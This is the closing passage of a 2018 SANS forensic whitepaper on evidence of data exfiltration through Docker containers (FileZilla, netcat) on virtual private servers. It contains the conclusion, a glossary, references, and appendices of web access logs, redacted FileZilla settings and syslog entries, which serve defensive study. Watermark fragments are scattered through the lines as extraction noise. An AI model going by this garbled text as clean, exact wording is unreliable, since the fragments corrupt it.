as immediately after, would be potentially very interesting for a forensic examiner. It is
also possible that some of the data may have made it to swap space on the disk, and may
be recoverable from this location.
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers 5
Ri
7. Conclusion
ll
Fu
FileZilla and netcat are both viable methods of data exfiltration, but there are
ns
many others available to a savvy attacker which can also be executed via malicious
ai
Docker containers. The findings here reinforce the need for continuous monitoring of
et
application servers and a defence in depth approach, particularly for those servers which
rR
run container platforms such as Docker. Research suggests that the adoption of
ho
technologies such as Docker is increasing at an incredible rate, and application servers
ut
are home to seven Docker containers on average (Datadog Infrastructure Monitoring,
,A
2017). Because a malicious container such as these might not use enough system
te
resources to be noticed, it is essential to have other risk mitigation strategies in place,
itu
such as historical network packet capture and authentication log review. Most
st
importantly, remember that not all evidence of malicious activity is likely to be available
In
from the host filesystem, and may only exist for a short time in memory.
NS
SA
e
Th
18
20
©
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers 6
Ri
Glossary
ll
Fu
C2: Command and Control
ns
FTP: File Transfer Protocol
ai
et
GUI: Graphical User Interface
rR
CLI: Command Line Interface
ho
VPS: Virtual Private Server
ut
IP: Intellectual Property
,A
te
itu
st
In
NS
SA
e
Th
18
20
©
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers 7
Ri
References
ll
Fu
Lesage, J. (2018). jlesage/filezilla. Hub.docker.com. Retrieved February 18, 2018,
ns
from https://hub.docker.com/r/jlesage/filezilla/
ai
Salisbury, B. (2016). gophernet/netcat. Hub.docker.com. Retrieved February 18,
et
rR
2018, from https://hub.docker.com/r/gophernet/netcat/
ho
Robinson, A. (2016). A Checklist for Audit of Docker Containers. The SANS
Institute. Retrieved February 17, 2018, from https://www.sans.org/reading-
ut
,A
room/whitepapers/auditing/checklist-audit-docker-containers-37437
te
Truncer, C. (2017). piesecurity/egress-assess. Hub.docker.com. Retrieved February
itu
18, 2018, from https://hub.docker.com/r/piesecurity/egress-assess/
st
Docker Documentation. (n.d.). Manage data in Docker. Retrieved February 18,
In
2018, from https://docs.docker.com/storage/
NS
Hickman, A. (2017). Container Intrusions: Assessing the Efficacy of Intrusion
SA
Detection and Analysis Methods for Linux Container Environments. The SANS
Institute. Retrieved February 20, 2018, from
e
Th
https://www.giac.org/paper/gcia/12013/container-intrusions-assessing-efficacy-
intrusion-detection-analysis-methods-linux-container-environments/149584
18
20
Hacking Tutorials (2016). Hacking with Netcat part 1: The Basics - Hacking
Tutorials. Retrieved May 20, 2018, from
©
https://www.hackingtutorials.org/networking/hacking-with-netcat-part-1-the-
basics/
Skoudis, E. (n.d.). Netcat Cheat Sheet. The SANS Institute. Retrieved May 20,
2018, from https://blogs.sans.org/pen-testing/files/2018/02/netcat-cheat-sheet.pdf
Schroder, C. (2012). Linux Tips: The Misunderstood df Command. Linux.com | The
source for Linux information. Retrieved May 24, 2018, from
https://www.linux.com/learn/linux-tips-misunderstood-df-command
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers 8
Ri
Linux.die.net. (n.d.). gzip(1): compress/expand files - Linux man page. Retrieved
ll
Fu
May 24, 2018, from https://linux.die.net/man/1/gzip
ns
Gudjonsson, K. (2015). log2timeline/plaso. GitHub. Retrieved May 24, 2018, from
ai
https://github.com/log2timeline/plaso/wiki/Using-log2timeline
et
Metz, J. (2018). log2timeline/plaso. GitHub. Retrieved May 24, 2018, from
rR
https://github.com/log2timeline/plaso/wiki/Using-psort
ho
Datanyze.com. (n.d.). Docker Market Share. Retrieved May 27, 2018, from
ut
https://www.datanyze.com/market-share/containerization/docker-market-share
,A
Datadog Infrastructure Monitoring. (2017). 8 surprising facts about real Docker
te
adoption. Retrieved May 27, 2018, from https://www.datadoghq.com/docker-
itu
adoption/
st
In
Porter, J. (2014). Live Response vs. Traditional Forensics. Symantec.com.
NS
Retrieved May 27, 2018, from https://www.symantec.com/connect/blogs/live-
response-vs-traditional-forensics-0
SA
Cvedetails.com. (n.d.). Docker: List of security vulnerabilities. Retrieved May 27,
e
Th
2018, from https://www.cvedetails.com/vulnerability-list/vendor_id-
13534/product_id-28125/Docker-Docker.html
18
SANS Institute. (2017). SANS SIFT Workstation (Version 3.0) [Linux]. Retrieved
20
from https://digital-forensics.sans.org/community/downloads
©
20 Ways to Secure Your Linux VPS so You Don't Get Hacked. (2017). Retrieved
from https://www.eurovps.com/blog/20-ways-to-secure-linux-vps/
Solutions, T. AWS vs. Azure vs. Google Cloud Platform: A Comparison. Retrieved
from https://www.upwork.com/hiring/for-clients/aws-vs-azure-vs-google-cloud-
platform-comparison/
Thorpe, S. (2018). Cloud Services Comparison: AWS Vs. Google Vs. Azure |
Caylent. Retrieved from https://caylent.com/aws-google-azure-cloud-
comparison/#Sec
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers 9
Ri
Fleischmann, S. (2018). X-Ways Forensics (Version 19.6) [Windows]. Germany:
ll
Fu
X-Ways Software Technology AG. Retrieved from http://www.x-
ways.net/forensics/
ns
ai
AccessData. (2017). FTK Imager (Version 3.4.3) [Windows]. Lindon, Utah.
et
Retrieved from https://accessdata.com/product-download/ftk-imager-version-
rR
3.4.3
ho
ut
,A
te
itu
st
In
NS
SA
e
Th
18
20
©
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 3
gh
Servers 0
Ri
Appendix A
ll
Fu
[redacted IP] - - [20/May/2018:01:51:10 +0000] "GET / HTTP/1.1" 200 9966 "-"
ns
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
ai
(KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" "-"
et
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET /js/jquery-
rR
ui.custom.js?v=667b303f97 HTTP/1.1" 200 30737 "http://149.28.167.212:5800/"
ho
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
ut
(KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" "-"
,A
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET /js/jquery.ui.touch-
te
punch.min.js?v=667b303f97 HTTP/1.1" 200 1291 "http://149.28.167.212:5800/"
itu
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
st
(KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" "-"
In
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET
NS
/js/bootstrap.min.js?v=667b303f97 HTTP/1.1" 200 37045
SA
"http://149.28.167.212:5800/" "Mozilla/5.0 (Macintosh; Intel Mac OS X
e
10_13_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139
Th
Safari/537.36" "-"
18
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET
20
/css/bootstrap.custom.css?v=667b303f97 HTTP/1.1" 200 356
©
"http://149.28.167.212:5800/" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139
Safari/537.36" "-"
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET
/js/jquery.min.js?v=667b303f97 HTTP/1.1" 200 86659
"http://149.28.167.212:5800/" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139
Safari/537.36" "-"
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 3
gh
Servers 1
Ri
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET /css/font-
ll
Fu
awesome.min.css?v=667b303f97 HTTP/1.1" 200 31000
"http://149.28.167.212:5800/" "Mozilla/5.0 (Macintosh; Intel Mac OS X
ns
10_13_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139
ai
Safari/537.36" "-"
et
rR
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET /js/novnc-
ho
ui.min.js?v=667b303f97 HTTP/1.1" 200 20792 "http://149.28.167.212:5800/"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
ut
,A
(KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" "-"
te
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET
itu
/css/bootstrap.min.css?v=667b303f97 HTTP/1.1" 200 121200
st
"http://149.28.167.212:5800/" "Mozilla/5.0 (Macintosh; Intel Mac OS X
In
10_13_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139
NS
Safari/537.36" "-"
SA
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET /js/novnc-
core.min.js?v=667b303f97 HTTP/1.1" 200 124051 "http://149.28.167.212:5800/"
e
Th
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" "-"
18
20
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET
/images/icons/master_icon.png?v=667b303f97 HTTP/1.1" 200 7870
©
"http://149.28.167.212:5800/" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139
Safari/537.36" "-"
[redacted IP] - - [20/May/2018:01:51:11 +0000] "GET /fonts/fontawesome-
webfont.woff2?v=4.7.0 HTTP/1.1" 200 77160
"http://149.28.167.212:5800/css/font-awesome.min.css?v=667b303f97"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" "-"
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 3
gh
Servers 2
Ri
[redacted IP] - - [20/May/2018:01:51:13 +0000] "GET /images/icons/favicon-
ll
Fu
32x32.png?v=4dd05d7d58 HTTP/1.1" 200 1879 "http://149.28.167.212:5800/"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
ns
(KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" "-"
ai
et
[redacted IP] - - [20/May/2018:01:51:13 +0000] "GET /images/icons/favicon-
rR
16x16.png?v=4dd05d7d58 HTTP/1.1" 200 1154 "http://149.28.167.212:5800/"
ho
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" "-"
ut
,A
[redacted IP] - - [20/May/2018:01:51:13 +0000] "GET
te
/images/icons/favicon.ico?v=4dd05d7d58 HTTP/1.1" 200 15086
itu
"http://149.28.167.212:5800/" "Mozilla/5.0 (Macintosh; Intel Mac OS X
st
10_13_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139
In
Safari/537.36" "-"
NS
[redacted IP] - - [20/May/2018:01:55:49 +0000] "GET /websockify HTTP/1.1" 101
SA
1567299 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139
e
Th
Safari/537.36" "-"
18
20
©
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 3
gh
Servers 3
Ri
Appendix B
ll
Fu
ns
ai
et
rR
ho
[redacted]
ut
21
,A
0
te
itu
0
st
[redacted]
In
2
NS
0
SA
MODE_DEFAULT
e
Th
0
Auto
18
20
0
©
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 3
gh
Servers 4
Ri
Appendix C
ll
Fu
ns
ai
et
rR
ho
[redacted]
ut
1514937600
,A
1554335999
te
itu
[redacted]
st
21
In
0
NS
SA
e
Th
18
20
©
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 3
gh
Servers 5
Ri
Appendix D
ll
Fu
Feb 7 16:33:14 guest systemd-logind[796]: New seat seat0.
ns
Feb 7 16:33:14 guest systemd-logind[796]: Watching system buttons on
ai
/dev/input/event0 (Power Button)
et
rR
Feb 7 16:33:15 guest sshd[929]: Server listening on 0.0.0.0 port 22.
Feb 7 16:33:15 guest sshd[929]: Server listening on :: port 22.
ho
ut
Feb 7 16:33:19 guest sshd[1072]: Did not receive identification string from 10.0.2.2
,A
Feb 7 16:33:19 guest sshd[1071]: Accepted password for root from 10.0.2.2 port
te
53914 ssh2
itu
Feb 7 16:33:19 guest sshd[1071]: pam_unix(sshd:session): session opened for user
st
root by (uid=0)
In
NS
Feb 7 16:33:19 guest systemd: pam_unix(systemd-user:session): session opened for
user root by (uid=0)
SA
Feb 7 16:33:19 guest systemd-logind[796]: New session 1 of user root.
e
Th
Feb 7 16:33:30 guest sudo: root : TTY=unknown ; PWD=/root ; USER=root ;
COMMAND=/usr/bin/apt-key add -
18
20
Feb 7 16:33:30 guest sudo: pam_unix(sudo:session): session opened for user root by
(uid=0)
©
Feb 7 16:33:30 guest sudo: pam_unix(sudo:session): session closed for user root
Feb 7 16:33:45 guest groupadd[4402]: group added to /etc/group: name=docker,
GID=999
Feb 7 16:33:45 guest groupadd[4402]: group added to /etc/gshadow: name=docker
Feb 7 16:33:45 guest groupadd[4402]: new group: name=docker, GID=999
Feb 7 16:33:48 guest useradd[4689]: new user: name=docker, UID=1000, GID=999,
home=/home/docker, shell=
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.You can also read